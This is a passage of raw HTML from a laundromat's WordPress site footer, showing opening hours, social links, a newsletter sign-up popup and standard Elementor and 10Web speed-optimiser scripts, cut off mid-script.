											<a href="https://www.trycents.com/terms-of-service-wdf">

											<span class="elementor-icon-list-text">Terms Of Service</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3ebbe84" data-id="3ebbe84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5fb1e78 elementor-widget elementor-widget-heading" data-id="5fb1e78" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Work Hours</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-6c55821 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6c55821" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Mon 05:00 a.m. – 08:00 p.m.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Tue 05:00 a.m. – 08:00 p.m.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Wed 05:00 a.m. – 08:00 p.m.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Thu 05:00 a.m. – 08:00 p.m.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Fri 05:00 a.m. – 08:00 p.m.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Sat 05:00 a.m. – 08:30 p.m.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Sun 05:00 a.m. – 08:30 p.m.</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-741b8e7" data-id="741b8e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d910e5 elementor-widget elementor-widget-heading" data-id="7d910e5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Subscribe</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-9d0ddb2 elementor-widget elementor-widget-text-editor" data-id="9d0ddb2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Get 10% off your first order when you sign up for our newsletter!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-e0df884 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="e0df884" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-cffaef0" href="https://www.facebook.com/423547767999200" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-4d8cc70" href="https://www.instagram.com/fiestawashlaundromat" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-yelp elementor-repeater-item-3a9e857" href="https://www.yelp.com/biz/Q42HO7zFVk8ZEYAuuTP5tQ" target="_blank">
						<span class="elementor-screen-only">Yelp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-yelp" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-46a2e9f elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a2e9f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-71d345a" data-id="71d345a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a473b12 elementor-widget elementor-widget-heading" data-id="a473b12" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Copyright © 2024 Fiestawash - All Rights Reserved.</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</footer>
		
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-two_delay_src='inline' data-two_delay_id="two_6975e58cebce6" type="speculationrules"></script>
		<div data-elementor-type="popup" data-elementor-id="1301" class="elementor elementor-1301 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load&quot;:&quot;yes&quot;,&quot;page_load_delay&quot;:5},&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-inner-section elementor-element elementor-element-1870875f elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="1870875f" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:250}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2b4d1bac" data-id="2b4d1bac" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-401705e4 elementor-widget elementor-widget-heading" data-id="401705e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Subscribe</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f0ab350 elementor-widget elementor-widget-text-editor" data-id="f0ab350" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Get 10% off your first order when you sign up for our newsletter!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-9d2ad8d elementor-button-align-start elementor-widget elementor-widget-form" data-id="9d2ad8d" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="1301"/>
			<input type="hidden" name="form_id" value="9d2ad8d"/>
			<input type="hidden" name="referer_title" value="A Complete Guide to Self-Service Laundromats: Pros and Cons" />

							<input type="hidden" name="queried_id" value="1217"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-radio elementor-field-group elementor-column elementor-field-group-field_c6a0706 elementor-col-100 elementor-field-required">
												<label for="form-field-field_c6a0706" class="elementor-field-label elementor-screen-only">
								How did you find us?							</label>
						<div class="elementor-field-subgroup  "><span class="elementor-field-option"><input type="radio" value="Recommended by a friend" id="form-field-field_c6a0706-0" name="form_fields[field_c6a0706]" required="required"> <label for="form-field-field_c6a0706-0">Recommended by a friend</label></span><span class="elementor-field-option"><input type="radio" value="Through Google" id="form-field-field_c6a0706-1" name="form_fields[field_c6a0706]" required="required"> <label for="form-field-field_c6a0706-1">Through Google</label></span><span class="elementor-field-option"><input type="radio" value="Facebook" id="form-field-field_c6a0706-2" name="form_fields[field_c6a0706]" required="required"> <label for="form-field-field_c6a0706-2">Facebook</label></span><span class="elementor-field-option"><input type="radio" value="Instagram" id="form-field-field_c6a0706-3" name="form_fields[field_c6a0706]" required="required"> <label for="form-field-field_c6a0706-3">Instagram</label></span><span class="elementor-field-option"><input type="radio" value="Others" id="form-field-field_c6a0706-4" name="form_fields[field_c6a0706]" required="required"> <label for="form-field-field_c6a0706-4">Others</label></span></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Sign Up</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-2ef4eb9 pp-wpforms-form-button-full-width pop-form elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile pp-wpforms-labels-yes elementor-widget elementor-widget-pp-wpforms" data-id="2ef4eb9" data-element_type="widget" data-widget_type="pp-wpforms.default">
				<div class="elementor-widget-container">
									<div class="pp-contact-form pp-wpforms pp-custom-radio-checkbox">
										<div class="wpforms-container wpforms-container-full wpforms-render-modern" id="wpforms-299"><form id="wpforms-form-299" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="299" method="post" enctype="multipart/form-data" action="/2024/06/06/a-complete-guide-to-self-service-laundromats-pros-and-cons/" data-token="cb34e1ac9b60a7082f79ed481f849d2b" data-token-time="1769307103"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div id="wpforms-error-noscript" style="display: none;">Please enable JavaScript in your browser to complete this form.</div><div class="wpforms-field-container"><div id="wpforms-299-field_2-container" class="wpforms-field wpforms-field-email" data-field-id="2"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-299-field_2" aria-hidden="false">Email <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="email" id="wpforms-299-field_2" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][2]" placeholder="Email" spellcheck="false" aria-errormessage="wpforms-299-field_2-error" required></div><div id="wpforms-299-field_5-container" class="wpforms-field wpforms-field-radio" data-field-id="5"><fieldset><legend class="wpforms-field-label">How did you find us?</legend><ul id="wpforms-299-field_5"><li class="choice-1 depth-1"><input type="radio" id="wpforms-299-field_5_1" name="wpforms[fields][5]" value="Recommended by a friend" aria-errormessage="wpforms-299-field_5_1-error"  ><label class="wpforms-field-label-inline" for="wpforms-299-field_5_1">Recommended by a friend</label></li><li class="choice-2 depth-1"><input type="radio" id="wpforms-299-field_5_2" name="wpforms[fields][5]" value="Through Google" aria-errormessage="wpforms-299-field_5_2-error"  ><label class="wpforms-field-label-inline" for="wpforms-299-field_5_2">Through Google</label></li><li class="choice-3 depth-1"><input type="radio" id="wpforms-299-field_5_3" name="wpforms[fields][5]" value="Facebook" aria-errormessage="wpforms-299-field_5_3-error"  ><label class="wpforms-field-label-inline" for="wpforms-299-field_5_3">Facebook</label></li><li class="choice-4 depth-1"><input type="radio" id="wpforms-299-field_5_4" name="wpforms[fields][5]" value="Instagram" aria-errormessage="wpforms-299-field_5_4-error"  ><label class="wpforms-field-label-inline" for="wpforms-299-field_5_4">Instagram</label></li><li class="choice-5 depth-1"><input type="radio" id="wpforms-299-field_5_5" name="wpforms[fields][5]" value="Others" aria-errormessage="wpforms-299-field_5_5-error"  ><label class="wpforms-field-label-inline" for="wpforms-299-field_5_5">Others</label></li></ul></fieldset></div></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="299"><input type="hidden" name="page_title" value="A Complete Guide to Self-Service Laundromats: Pros and Cons"><input type="hidden" name="page_url" value="https://fiestawashlaundry.com/2024/06/06/a-complete-guide-to-self-service-laundromats-pros-and-cons/"><input type="hidden" name="url_referer" value=""><input type="hidden" name="page_id" value="1217"><input type="hidden" name="wpforms[post_id]" value="1217"><button type="submit" name="wpforms[submit]" id="wpforms-submit-299" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Sign Up" aria-live="assertive" value="wpforms-submit">Sign Up</button><noscript><img loading="lazy" decoding="async" src="https://fiestawashlaundry.com/wp-content/plugins/wpforms-lite/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></noscript><img loading="lazy" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2026%2026%22%3E%3C/svg%3E' data-src="https://fiestawashlaundry.com/wp-content/plugins/wpforms-lite/assets/images/submit-spin.svg" class=" lazy  wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></div></form></div>  <!-- .wpforms-container -->				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script data-two_delay_src='inline' data-two_delay_id="two_6975e58cebd33"></script>
			<script data-two_delay_id="two_6975e58cebd82" data-two_delay_src="https://fiestawashlaundry.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script data-two_delay_id="two_6975e58cebde4" data-two_delay_src="https://fiestawashlaundry.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script data-two_delay_id="two_6975e58cebe3f" data-two_delay_src="https://fiestawashlaundry.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script data-two_delay_src='inline' data-two_delay_id="two_6975e58cebe99" id="elementor-frontend-js-before"></script>
<script data-two_delay_id="two_6975e58cebf18" data-two_delay_src="https://fiestawashlaundry.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script data-two_delay_id="two_6975e58cebf72" data-two_delay_src="https://fiestawashlaundry.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script data-two_delay_id="two_6975e58cebfcc" data-two_delay_src="https://fiestawashlaundry.com/wp-content/plugins/elementor/assets/lib/jquery-numerator/jquery-numerator.min.js?ver=0.2.1" id="jquery-numerator-js"></script>
<script data-two_delay_id="two_6975e58cec024" data-two_delay_src="https://fiestawashlaundry.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.6" id="hello-theme-frontend-js"></script>
<script data-two_delay_id="two_6975e58cec07c" data-two_delay_src="https://fiestawashlaundry.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.8.2" id="hfe-frontend-js-js"></script>
<script data-two_delay_id="two_6975e58cec0d4" data-ccm-injected="1" data-two_delay_src="https://cdn.trustindex.io/loader.js?ver=1" id="trustindex-loader-js-js" async data-wp-strategy="async"></script>
<script data-two_delay_id="two_6975e58cec12a" data-two_delay_src="https://fiestawashlaundry.com/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script data-two_delay_id="two_6975e58cec188" data-two_delay_src="https://fiestawashlaundry.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script data-two_delay_id="two_6975e58cec1e4" data-two_delay_src="https://fiestawashlaundry.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script data-two_delay_src='inline' data-two_delay_id="two_6975e58cec23c" id="wp-i18n-js-after"></script>
<script data-two_delay_src='inline' data-two_delay_id="two_6975e58cec296" id="elementor-pro-frontend-js-before"></script>
<script data-two_delay_id="two_6975e58cec2f7" data-two_delay_src="https://fiestawashlaundry.com/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script data-two_delay_id="two_6975e58cec350" data-two_delay_src="https://fiestawashlaundry.com/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fiestawashlaundry.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script data-two_delay_src='inline' data-two_delay_id="two_6975e58cec3b1" type="module"></script>

<script data-two_delay_id="two_dispatchEvent_script"></script><script data-pagespeed-no-defer data-two-no-delay >
                            ( function () {
                              window.addEventListener( "two_css_loaded", function () {
                                window.two_observer = new IntersectionObserver( items => {
                                  items.forEach( item => {
                                    if (item.isIntersecting) {
                                        if (item.target.dataset.settings) {
                                            let settings = JSON.parse(item.target.dataset.settings);
                                            let animation = settings.animation ? settings.animation : settings._animation ? settings._animation : "zoomIn";
                                            let delay = settings.animation_delay ? settings.animation_delay : settings._animation_delay ? settings._animation_delay : 0;
                                            setTimeout(() => {
                                                item.target.className = item.target.className.replace("elementor-invisible", "") + " animated " + animation;
                                            }, delay);
                                            delete settings.animation;
                                            delete settings._animation;
                                            item.target.dataset.settings = JSON.stringify(settings);
                                        } else {
                                            item.target.className = item.target.className.replace("elementor-invisible", "") + " animated zoomIn";
                                        }
                                    }
                                  } )
                                }, {} );
                                document.querySelectorAll( ".elementor-invisible" ).forEach( e => {
                                  window.two_observer.observe( e )
                                } )
                              } )
                            } )();
                            </script><script data-pagespeed-no-defer data-two-no-delay >window["two_svg_placeholder"] = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20%20%22%3E%3C/svg%3E#}"</script><script data-pagespeed-no-defer data-two-no-delay  type="text/javascript"  src="https://fiestawashlaundry.com/wp-content/plugins/tenweb-speed-optimizer/includes/external/js/vanilla-lazyload/lazyload.min.js"></script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript" src="https://fiestawashlaundry.com/wp-content/plugins/tenweb-speed-optimizer/includes/external/js/vanilla-lazyload/two_bg_vanilla.js"></script><script data-pagespeed-no-defer data-two-no-delay >
                                if(typeof two_lazyLoadInstance === "undefined"){
                                    window.two_lazyLoadInstance = new LazyLoad({
                                          "callback_applied": function(element, instance){
                                                                let settings = instance._settings;
                                                                var bgDataValue = element.getAttribute("data-" + settings.data_bg_multi);
                                                                if (!bgDataValue) {
                                                                    return;
                                                                }
                                                                if(window.getComputedStyle(element).getPropertyValue("background-image") !== bgDataValue) {
                                                                    let style = element.getAttribute("style");
                                                                    style += "background-image: " + bgDataValue + " !important;";
                                                                    element.setAttribute("style", style);
                                                                }
                                                            }
                                   });
                                }else{
                                     two_lazyLoadInstance.update();
                                }
                                window.addEventListener("scroll", function() {
                                   if(two_lazyLoadInstance.toLoadCount>0){
                                      two_lazyLoadInstance.update();
                                   }
                                });
                                /*
                                 * Updates lazy-load instance from every ajax request
                                 * When we use Ajax requests and get pictures back, we need to update lazy-load instance
                                 * */
                                if (window.jQuery) {
                                    jQuery.ajaxSetup({
                                            complete: function() {
                                                two_lazyLoadInstance.update();
                                            }
                                        });
                                }
                            </script></body>
</html>

        <script data-pagespeed-no-defer data-two-no-delay type="text/javascript">

        </script>
         <script data-pagespeed-no-defer data-two-no-delay id="two_worker" type="javascript/worker">
                let two_font_actions = "not_load";
            let two_css_length=0;let two_connected_css_length=0;let two_uncritical_fonts=null;let two_uncritical_fonts_status=false;if(two_font_actions=="not_load"||two_font_actions=="exclude_uncritical_fonts"){two_uncritical_fonts_status=true;}
self.addEventListener("message",function(e){two_css_length=e.data.css.length;if(!e.data.critical_data.critical_css||!e.data.critical_data.critical_fonts){two_uncritical_fonts_status=false;}
if(e.data.font.length>0){two_fetch_inbg(e.data.font,"font");}
if(e.data.js.length>0){two_fetch_inbg(e.data.js,"js");}
if(e.data.excluded_js.length>0){two_fetch_inbg(e.data.excluded_js,"js",true);}
if(e.data.css.length>0){two_fetch_inbg(e.data.css,"css");}},false);function two_fetch_inbg(data,type,excluded_js=false){for(let i in data){if(typeof data[i].url!="undefined"){var modifiedScript=null;if(type==="js"&&typeof data[i].exclude_blob!="undefined"&&data[i].exclude_blob){modifiedScript={id:i,status:'ok',type:type,url:data[i].url,uid:data[i].uid};two_send_worker_data(modifiedScript);continue;}
fetch(data[i].url,{mode:'no-cors',redirect:'follow'}).then((r)=>{if(!r.ok||r.status!==200){throw Error(r.statusText);}
if(two_uncritical_fonts_status&&type=="css"){return(r.text());}else{return(r.blob());}}).then((content_)=>{let sheetURL="";if(two_uncritical_fonts_status&&type=="css"){sheetURL=two_create_blob(content_);}else{sheetURL=URL.createObjectURL(content_);}
modifiedScript=null;if(type=="css"){modifiedScript={id:i,type:type,status:'ok',media:data[i].media,url:sheetURL,uid:data[i].uid,original_url:data[i].url,two_uncritical_fonts:two_uncritical_fonts,};}else if(type=="js"){modifiedScript={id:i,status:'ok',type:type,url:sheetURL,uid:data[i].uid};}else if(type=="font"){modifiedScript={status:'ok',type:type,main_url:data[i].url,url:sheetURL,font_face:data[i].font_face};}
if(excluded_js){modifiedScript.excluded_from_delay=true;}
two_send_worker_data(modifiedScript);}).catch(function(error){console.log("error in fetching: "+error.toString()+", bypassing "+data[i].url);fetch(data[i].url,{redirect:'follow'}).then((r)=>{if(!r.ok||r.status!==200){throw Error(r.statusText);}
if(two_uncritical_fonts_status&&type=="css"){return(r.text());}else{return(r.blob());}}).then((content_)=>{let sheetURL="";if(two_uncritical_fonts_status&&type=="css"){sheetURL=two_create_blob(content_);}else{sheetURL=URL.createObjectURL(content_);}
